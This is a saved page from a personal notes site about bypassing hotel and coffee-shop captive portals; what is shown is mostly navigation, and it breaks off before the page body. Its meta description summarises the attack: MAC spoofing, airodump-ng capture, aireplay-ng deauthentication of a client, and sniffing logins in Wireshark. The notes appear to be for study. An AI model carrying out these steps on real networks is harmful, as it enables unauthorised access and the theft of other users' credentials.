

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hedaro.com/Other-Interests/Cyber-Security/captive_portals
body_size: 16144
content:
<!DOCTYPE html>
<html><head><title>captive_portals</title><meta charset="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><meta property="og:title" content="captive_portals"/><meta property="og:description" content="Widely used in hotels, airports, coffee shops Allows users to access internet after logging in Users log in using a web interface How to bypass open captive portals § Change MAC address to one of the connected devices Sniff logins in monitor mode run airodump-ng wlan0 to get the MAC address and channel run airodump-ng —bssid 00:25:F0:77:0D:FC —channel 11 —write test wlan0 deauthenticate a client by running aireplay-ng -0 1 -a 00:25:F0:77:0D:FC -c 11:11:11:11:11:11 wlan0 run wireshark File &amp;gt; Open &amp;gt; test-01."/><meta property="og:image" content="https://hedaro.com/static/og-image.png"/><meta property="og:width" content="1200"/><meta property="og:height" content="675"/><link rel="icon" href="../../static/icon.png"/><meta name="description" content="Widely used in hotels, airports, coffee shops Allows users to access internet after logging in Users log in using a web interface How to bypass open captive portals § Change MAC address to one of the connected devices Sniff logins in monitor mode run airodump-ng wlan0 to get the MAC address and channel run airodump-ng —bssid 00:25:F0:77:0D:FC —channel 11 —write test wlan0 deauthenticate a client by running aireplay-ng -0 1 -a 00:25:F0:77:0D:FC -c 11:11:11:11:11:11 wlan0 run wireshark File &amp;gt; Open &amp;gt; test-01."/><meta name="generator" content="Quartz"/><link rel="preconnect" href="https://fonts.googleapis.com"/><link rel="preconnect" href="https://fonts.gstatic.com"/><link href="../../index.css" rel="stylesheet" type="text/css" spa-preserve/><link href="https://cdn.jsdelivr.net/npm/katex@0.16.0/dist/katex.min.css" rel="stylesheet" type="text/css" spa-preserve/><link href="https://fonts.googleapis.com/css2?family=IBM Plex Mono&amp;family=Schibsted Grotesk:wght@400;700&amp;family=Source Sans Pro:ital,wght@0,400;0,600;1,400;1,600&amp;display=swap" rel="stylesheet" type="text/css" spa-preserve/><script src="../../prescript.js" type="application/javascript" spa-preserve></script><script type="application/javascript" spa-preserve>const fetchData = fetch("../../static/contentIndex.json").then(data => data.json())</script></head><body data-slug="Other-Interests/Cyber-Security/captive_portals"><div id="quartz-root" class="page"><div id="quartz-body"><div class="left sidebar"><h1 class="page-title "><a href="../..">Hedaro</a></h1><div class="spacer mobile-only"></div><div class="search "><div id="search-icon"><p>Search</p><div></div><svg tabindex="0" aria-labelledby="title desc" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.9 19.7"><title id="title">Search</title><desc id="desc">Search</desc><g class="search-path" fill="none"><path stroke-linecap="square" d="M18.5 18.3l-5.4-5.4"></path><circle cx="8" cy="8" r="7"></circle></g></svg></div><div id="search-container"><div id="search-space"><input autocomplete="off" id="search-bar" name="search" type="text" aria-label="Search for something" placeholder="Search for something"/><div id="results-container"></div></div></div></div><div class="darkmode "><input class="toggle" id="darkmode-toggle" type="checkbox" tabindex="-1"/><label id="toggle-label-light" for="darkmode-toggle" tabindex="-1"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="dayIcon" x="0px" y="0px" viewBox="0 0 35 35" style="enable-background:new 0 0 35 35" xml:space="preserve"><title>Light mode</title><path d="M6,17.5C6,16.672,5.328,16,4.5,16h-3C0.672,16,0,16.672,0,17.5    S0.672,19,1.5,19h3C5.328,19,6,18.328,6,17.5z M7.5,26c-0.414,0-0.789,0.168-1.061,0.439l-2,2C4.168,28.711,4,29.086,4,29.5    C4,30.328,4.671,31,5.5,31c0.414,0,0.789-0.168,1.06-0.44l2-2C8.832,28.289,9,27.914,9,27.5C9,26.672,8.329,26,7.5,26z M17.5,6    C18.329,6,19,5.328,19,4.5v-3C19,0.672,18.329,0,17.5,0S16,0.672,16,1.5v3C16,5.328,16.671,6,17.5,6z M27.5,9    c0.414,0,0.789-0.168,1.06-0.439l2-2C30.832,6.289,31,5.914,31,5.5C31,4.672,30.329,4,29.5,4c-0.414,0-0.789,0.168-1.061,0.44    l-2,2C26.168,6.711,26,7.086,26,7.5C26,8.328,26.671,9,27.5,9z M6.439,8.561C6.711,8.832,7.086,9,7.5,9C8.328,9,9,8.328,9,7.5    c0-0.414-0.168-0.789-0.439-1.061l-2-2C6.289,4.168,5.914,4,5.5,4C4.672,4,4,4.672,4,5.5c0,0.414,0.168,0.789,0.439,1.06    L6.439,8.561z M33.5,16h-3c-0.828,0-1.5,0.672-1.5,1.5s0.672,1.5,1.5,1.5h3c0.828,0,1.5-0.672,1.5-1.5S34.328,16,33.5,16z     M28.561,26.439C28.289,26.168,27.914,26,27.5,26c-0.828,0-1.5,0.672-1.5,1.5c0,0.414,0.168,0.789,0.439,1.06l2,2    C28.711,30.832,29.086,31,29.5,31c0.828,0,1.5-0.672,1.5-1.5c0-0.414-0.168-0.789-0.439-1.061L28.561,26.439z M17.5,29    c-0.829,0-1.5,0.672-1.5,1.5v3c0,0.828,0.671,1.5,1.5,1.5s1.5-0.672,1.5-1.5v-3C19,29.672,18.329,29,17.5,29z M17.5,7    C11.71,7,7,11.71,7,17.5S11.71,28,17.5,28S28,23.29,28,17.5S23.29,7,17.5,7z M17.5,25c-4.136,0-7.5-3.364-7.5-7.5    c0-4.136,3.364-7.5,7.5-7.5c4.136,0,7.5,3.364,7.5,7.5C25,21.636,21.636,25,17.5,25z"></path></svg></label><label id="toggle-label-dark" for="darkmode-toggle" tabindex="-1"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="nightIcon" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100" xml:space="preserve"><title>Dark mode</title><path d="M96.76,66.458c-0.853-0.852-2.15-1.064-3.23-0.534c-6.063,2.991-12.858,4.571-19.655,4.571  C62.022,70.495,50.88,65.88,42.5,57.5C29.043,44.043,25.658,23.536,34.076,6.47c0.532-1.08,0.318-2.379-0.534-3.23  c-0.851-0.852-2.15-1.064-3.23-0.534c-4.918,2.427-9.375,5.619-13.246,9.491c-9.447,9.447-14.65,22.008-14.65,35.369  c0,13.36,5.203,25.921,14.65,35.368s22.008,14.65,35.368,14.65c13.361,0,25.921-5.203,35.369-14.65  c3.872-3.871,7.064-8.328,9.491-13.246C97.826,68.608,97.611,67.309,96.76,66.458z"></path></svg></label></div><div class="explorer desktop-only"><button type="button" id="explorer" data-behavior="collapse" data-collapsed="collapsed" data-savestate="true" data-tree="[{&quot;path&quot;:&quot;AI&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;AI/prompts&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;AI/Vibe-Coding&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Automation&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Data&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Documentation&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Family&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Math&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Misc&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Other-Interests&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Other-Interests/Business&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Other-Interests/Cyber-Security&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Other-Interests/Financial-Peace&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Other-Interests/Homeschool&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Other-Interests/Jenkins&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Other-Interests/Jesus&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Other-Interests/Jesus/Deliverance-Bootcamp&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Other-Interests/Jesus/Ecuador2024&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Other-Interests/Jesus/Revelation&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Other-Interests/Jesus/Spiritual-Battle&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Other-Interests/Jesus/The-Secret-of-Mary&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Other-Interests/Music&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Other-Interests/Negotiation&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Other-Interests/Networking&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Other-Interests/Permaculture&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Other-Interests/Photo-and-Video&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Other-Interests/Real-Estate&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Other-Interests/Shooting&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Personal-Projects&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Programming-Languages&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Programming-Languages/Databases&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Programming-Languages/java&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Programming-Languages/Maven&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Programming-Languages/Microsoft&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Programming-Languages/Python&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Programming-Languages/Python/Data-Analyst&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Programming-Languages/Python/Data-Scientist&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Programming-Languages/Python/FinTech&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Programming-Languages/Python/misc&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Programming-Languages/Python/Pandas&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Programming-Languages/Python/SimPy&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Programming-Languages/Python/tornado&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Programming-Languages/Web-Programming&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Programming-Languages/Windows-PowerShell&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Teaching&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Tools&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Tools/artificial_intelligence&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Tools/Git&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Tools/HomeLab&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Tools/K3D&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Tools/Microsoft&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Tools/Simulation&quot;,&quot;collapsed&quot;:true},{&quot;path&quot;:&quot;Training&quot;,&quot;collapsed&quot;:true}]"><h1>Explorer</h1><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="fold"><polyline points="6 9 12 15 18 9"></polyline></svg></button><div id="explorer-content"><ul class="overflow" id="explorer-ul"><li><div class="folder-outer open"><ul style="padding-left:0;" class="content" data-folderul><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="AI"><button class="folder-button"><span class="folder-title">AI</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="AI"><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="AI/prompts"><button class="folder-button"><span class="folder-title">prompts</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="AI/prompts"><li><a href="../../AI/prompts/AI---Marketing" data-for="AI/prompts/AI---Marketing">AI - Marketing</a></li><li><a href="../../AI/prompts/AI---Property-Management" data-for="AI/prompts/AI---Property-Management">AI - Property Management</a></li><li><a href="../../AI/prompts/AI---Real-Estate-Prompts" data-for="AI/prompts/AI---Real-Estate-Prompts">AI - Real Estate Prompts</a></li><li><a href="../../AI/prompts/AI---Summarize-Information" data-for="AI/prompts/AI---Summarize-Information">AI - Summarize Information</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="AI/Vibe-Coding"><button class="folder-button"><span class="folder-title">Vibe Coding</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="AI/Vibe-Coding"><li><a href="../../AI/Vibe-Coding/Google-Gemini-Architectural-Patterns" data-for="AI/Vibe-Coding/Google-Gemini-Architectural-Patterns">Google Gemini Architectural Patterns</a></li><li><a href="../../AI/Vibe-Coding/Google-Gemini-for-Absolute-Beginners" data-for="AI/Vibe-Coding/Google-Gemini-for-Absolute-Beginners">Google Gemini for Absolute Beginners</a></li></ul></div></li><li><a href="../../AI/How-does-a-basic-LLM-work" data-for="AI/How-does-a-basic-LLM-work">How does a basic LLM work</a></li><li><a href="../../AI/How-Does-a-Multimodal-LLM-Work" data-for="AI/How-Does-a-Multimodal-LLM-Work">How Does a Multimodal LLM Work</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Automation"><button class="folder-button"><span class="folder-title">Automation</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Automation"><li><a href="../../Automation/automation" data-for="Automation/automation">automation</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Data"><button class="folder-button"><span class="folder-title">Data</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Data"><li><a href="../../Data/Data" data-for="Data/Data">Data</a></li><li><a href="../../Data/Data-Analysis" data-for="Data/Data-Analysis">Data Analysis</a></li><li><a href="../../Data/duplicates" data-for="Data/duplicates">duplicates</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Documentation"><button class="folder-button"><span class="folder-title">Documentation</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Documentation"><li><a href="../../Documentation/Documentation" data-for="Documentation/Documentation">Documentation</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Family"><button class="folder-button"><span class="folder-title">Family</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Family"><li><a href="../../Family/Family_Vision_Future_Path_Culture" data-for="Family/Family_Vision_Future_Path_Culture">Family_Vision_Future_Path_Culture</a></li><li><a href="../../Family/Mark-Gungor-Full-Marriage-Seminar" data-for="Family/Mark-Gungor-Full-Marriage-Seminar">Mark Gungor Full Marriage Seminar</a></li></ul></div></li><li><div class="folder-outer "><ul style="padding-left:0;" class="content" data-folderul></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Math"><button class="folder-button"><span class="folder-title">Math</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Math"><li><a href="../../Math/Calculus" data-for="Math/Calculus">Calculus</a></li><li><a href="../../Math/Decision-Support-Systems" data-for="Math/Decision-Support-Systems">Decision Support Systems</a></li><li><a href="../../Math/Engineering-Economy" data-for="Math/Engineering-Economy">Engineering Economy</a></li><li><a href="../../Math/Industrial-Quality-Control" data-for="Math/Industrial-Quality-Control">Industrial Quality Control</a></li><li><a href="../../Math/Inventory-and-Supply-Chain-Systems" data-for="Math/Inventory-and-Supply-Chain-Systems">Inventory and Supply Chain Systems</a></li><li><a href="../../Math/Linear-algebra" data-for="Math/Linear-algebra">Linear algebra</a></li><li><a href="../../Math/Macro-Economics" data-for="Math/Macro-Economics">Macro Economics</a></li><li><a href="../../Math/Mathematical-Statistics" data-for="Math/Mathematical-Statistics">Mathematical Statistics</a></li><li><a href="../../Math/Micro-Economics" data-for="Math/Micro-Economics">Micro Economics</a></li><li><a href="../../Math/Operations-Research" data-for="Math/Operations-Research">Operations Research</a></li><li><a href="../../Math/Physics" data-for="Math/Physics">Physics</a></li><li><a href="../../Math/single-exponential-smoothing" data-for="Math/single-exponential-smoothing">single exponential smoothing</a></li><li><a href="../../Math/Statics" data-for="Math/Statics">Statics</a></li><li><a href="../../Math/Time-Series-and-forecasting" data-for="Math/Time-Series-and-forecasting">Time Series and forecasting</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Misc"><button class="folder-button"><span class="folder-title">Misc</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Misc"><li><a href="../../Misc/Industrial-Systems-Simulations" data-for="Misc/Industrial-Systems-Simulations">Industrial Systems Simulations</a></li><li><a href="../../Misc/Infinite-Energy" data-for="Misc/Infinite-Energy">Infinite Energy</a></li><li><a href="../../Misc/Information-Technology" data-for="Misc/Information-Technology">Information Technology</a></li><li><a href="../../Misc/Management-MOC" data-for="Misc/Management-MOC">Management MOC</a></li><li><a href="../../Misc/Mental-Models" data-for="Misc/Mental-Models">Mental Models</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Other-Interests"><button class="folder-button"><span class="folder-title">Other Interests</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Other-Interests"><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Other-Interests/Business"><button class="folder-button"><span class="folder-title">Business</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Other-Interests/Business"><li><a href="../../Other-Interests/Business/100m-Money-Models" data-for="Other-Interests/Business/100m-Money-Models">100m Money Models</a></li><li><a href="../../Other-Interests/Business/attack_competition" data-for="Other-Interests/Business/attack_competition">attack_competition</a></li><li><a href="../../Other-Interests/Business/bonuses" data-for="Other-Interests/Business/bonuses">bonuses</a></li><li><a href="../../Other-Interests/Business/Business" data-for="Other-Interests/Business/Business">Business</a></li><li><a href="../../Other-Interests/Business/business_basics" data-for="Other-Interests/Business/business_basics">business_basics</a></li><li><a href="../../Other-Interests/Business/business_blueprint" data-for="Other-Interests/Business/business_blueprint">business_blueprint</a></li><li><a href="../../Other-Interests/Business/business_leadership" data-for="Other-Interests/Business/business_leadership">business_leadership</a></li><li><a href="../../Other-Interests/Business/business_misc" data-for="Other-Interests/Business/business_misc">business_misc</a></li><li><a href="../../Other-Interests/Business/business_strategy_playbook" data-for="Other-Interests/Business/business_strategy_playbook">business_strategy_playbook</a></li><li><a href="../../Other-Interests/Business/CAOS_method" data-for="Other-Interests/Business/CAOS_method">CAOS_method</a></li><li><a href="../../Other-Interests/Business/charge_its_worth" data-for="Other-Interests/Business/charge_its_worth">charge_its_worth</a></li><li><a href="../../Other-Interests/Business/copywriting_headlines" data-for="Other-Interests/Business/copywriting_headlines">copywriting_headlines</a></li><li><a href="../../Other-Interests/Business/create_gran_slam_offers" data-for="Other-Interests/Business/create_gran_slam_offers">create_gran_slam_offers</a></li><li><a href="../../Other-Interests/Business/customer_service" data-for="Other-Interests/Business/customer_service">customer_service</a></li><li><a href="../../Other-Interests/Business/Designing_funnel_variations" data-for="Other-Interests/Business/Designing_funnel_variations">Designing_funnel_variations</a></li><li><a href="../../Other-Interests/Business/how_to_cold_call" data-for="Other-Interests/Business/how_to_cold_call">how_to_cold_call</a></li><li><a href="../../Other-Interests/Business/how_to_make_ads" data-for="Other-Interests/Business/how_to_make_ads">how_to_make_ads</a></li><li><a href="../../Other-Interests/Business/how_to_market" data-for="Other-Interests/Business/how_to_market">how_to_market</a></li><li><a href="../../Other-Interests/Business/how_to_structure_a_business" data-for="Other-Interests/Business/how_to_structure_a_business">how_to_structure_a_business</a></li><li><a href="../../Other-Interests/Business/how_to_write_sales_scripts" data-for="Other-Interests/Business/how_to_write_sales_scripts">how_to_write_sales_scripts</a></li><li><a href="../../Other-Interests/Business/intro_to_google_ads" data-for="Other-Interests/Business/intro_to_google_ads">intro_to_google_ads</a></li><li><a href="../../Other-Interests/Business/launch_new_product" data-for="Other-Interests/Business/launch_new_product">launch_new_product</a></li><li><a href="../../Other-Interests/Business/Linkedin---Notes" data-for="Other-Interests/Business/Linkedin---Notes">Linkedin - Notes</a></li><li><a href="../../Other-Interests/Business/Linkedin---Playbook" data-for="Other-Interests/Business/Linkedin---Playbook">Linkedin - Playbook</a></li><li><a href="../../Other-Interests/Business/magic_naming_formula" data-for="Other-Interests/Business/magic_naming_formula">magic_naming_formula</a></li><li><a href="../../Other-Interests/Business/margin_vs_roi" data-for="Other-Interests/Business/margin_vs_roi">margin_vs_roi</a></li><li><a href="../../Other-Interests/Business/money_formula" data-for="Other-Interests/Business/money_formula">money_formula</a></li><li><a href="../../Other-Interests/Business/operational_framework" data-for="Other-Interests/Business/operational_framework">operational_framework</a></li><li><a href="../../Other-Interests/Business/pricing_markets" data-for="Other-Interests/Business/pricing_markets">pricing_markets</a></li><li><a href="../../Other-Interests/Business/proven_guarantees" data-for="Other-Interests/Business/proven_guarantees">proven_guarantees</a></li><li><a href="../../Other-Interests/Business/raise_prices" data-for="Other-Interests/Business/raise_prices">raise_prices</a></li><li><a href="../../Other-Interests/Business/sales_objection_framework" data-for="Other-Interests/Business/sales_objection_framework">sales_objection_framework</a></li><li><a href="../../Other-Interests/Business/scarcity_urgency_tactics" data-for="Other-Interests/Business/scarcity_urgency_tactics">scarcity_urgency_tactics</a></li><li><a href="../../Other-Interests/Business/The-Perfect-Repeatable-Week" data-for="Other-Interests/Business/The-Perfect-Repeatable-Week">The Perfect Repeatable Week</a></li><li><a href="../../Other-Interests/Business/the_pie_equation" data-for="Other-Interests/Business/the_pie_equation">the_pie_equation</a></li><li><a href="../../Other-Interests/Business/the_value_equation" data-for="Other-Interests/Business/the_value_equation">the_value_equation</a></li><li><a href="../../Other-Interests/Business/vako_shvili_course" data-for="Other-Interests/Business/vako_shvili_course">vako_shvili_course</a></li><li><a href="../../Other-Interests/Business/vladimir_raykov_course" data-for="Other-Interests/Business/vladimir_raykov_course">vladimir_raykov_course</a></li><li><a href="../../Other-Interests/Business/where_to_get_leads" data-for="Other-Interests/Business/where_to_get_leads">where_to_get_leads</a></li><li><a href="../../Other-Interests/Business/writing_content" data-for="Other-Interests/Business/writing_content">writing_content</a></li></ul></div></li><li><div class="folder-container"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="5 8 14 8" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="folder-icon"><polyline points="6 9 12 15 18 9"></polyline></svg><div data-folderpath="Other-Interests/Cyber-Security"><button class="folder-button"><span class="folder-title">Cyber Security</span></button></div></div><div class="folder-outer "><ul style="padding-left:1.4rem;" class="content" data-folderul="Other-Interests/Cyber-Security"><li><a href="../../Other-Interests/Cyber-Security/beef" data-for="Other-Interests/Cyber-Security/beef">beef</a></li><li><a href="../../Other-Interests/Cyber-Security/bettercap" data-for="Other-Interests/Cyber-Security/bettercap">bettercap</a></li><li><a href="../../Other-Interests/Cyber-Security/bug_bounty" data-for="Other-Interests/Cyber-Security/bug_bounty">bug_bounty</a></li><li><a href="../../Other-Interests/Cyber-Security/captive_portals" data-for="Other-Interests/Cyber-Security/captive_portals">captive_portals</a></li><li><a href="../../Other-Interests/Cyber-Security/cloudflare" data-for="Other-Interests/Cyber-Security/cloudflare">cloudflare</a></li><li><a href="../../Other-Interests/Cyber-Security/command_execution" data-for="Other-Interests/Cyber-Security/command_execution">command_execution</a></li><li><a href="../../Other-Interests/Cyber-Security/Comptia-Security+" data-for="Other-Interests/Cyber-Security/Comptia-Security+">Comptia Security+</a></li><li><a href="../../Other-Interests/Cyber-Security/ctf_machines" data-for="Other-Interests/Cyber-Security/ctf_machines">ctf_machines</a></li><li><a href="../../Other-Interests/Cyber-Security/Cyber-Security" data-for="Other-Interests/Cyber-Security/Cyber-Security">Cyber Security</a></li><li><a href="../../Other-Interests/Cyber-Security/defending_network" data-for="Other-Interests/Cyber-Security/defending_network">defending_network</a></li><li><a href="../../Other-Interests/Cyber-Security/dirb" data-for="Other-Interests/Cyber-Security/dirb">dirb</a></li><li><a href="../../Other-Interests/Cyber-Security/dns" data-for="Other-Interests/Cyber-Security/dns">dns</a></li><li><a href="../../Other-Interests/Cyber-Security/email" data-for="Other-Interests/Cyber-Security/email">email</a></li><li><a href="../../Other-Interests/Cyber-Security/ettercap" data-for="Other-Interests/Cyber-Security/ettercap">ettercap</a></li><li><a href="../../Other-Interests/Cyber-Security/evil_twin" 